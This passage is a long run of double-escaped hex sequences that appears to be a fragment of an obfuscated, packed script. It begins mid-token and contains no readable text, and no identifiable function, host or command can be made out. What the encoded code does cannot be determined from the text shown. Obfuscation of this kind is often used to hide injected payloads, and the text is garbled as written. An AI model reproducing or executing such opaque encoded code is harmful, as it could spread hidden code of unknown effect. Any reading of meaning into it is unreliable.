c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c